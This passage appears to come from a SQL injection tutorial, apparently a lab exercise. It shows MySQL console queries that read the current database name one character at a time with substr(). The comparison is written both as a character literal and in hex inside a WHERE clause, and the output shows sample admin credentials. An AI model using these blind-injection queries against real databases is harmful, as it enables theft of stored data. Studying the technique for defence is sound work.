 1 row in set (0.00 sec)
mysql> select(substr(database() from 1 for 1));
+-----------------------------------+
| (substr(database() from 1 for 1)) |
+-----------------------------------+
| m                                 |
+-----------------------------------+
1 row in set (0.00 sec)
mysql> select * from users where id=1 and 'm'=(select(substr(database() from 1 for 1)));
+----+----------+----------+------------------+
| id | username | password | email            |
+----+----------+----------+------------------+
|  1 | admin    | 123456   | moon@moonsec.com |
+----+----------+----------+------------------+
1 row in set (0.00 sec)
mysql> select * from users where id=1 and 0x6D=(select(substr(database() from 1 for 1)));
+----+----------+----------+------------------+
| id | username | password | email            |
+----+----------+----------+------------------+
|  1 | admin    | 123456   | moon@moonsec.com |
+----+----------+----------+------------------+
1 row in set (0.00 sec)
mysql>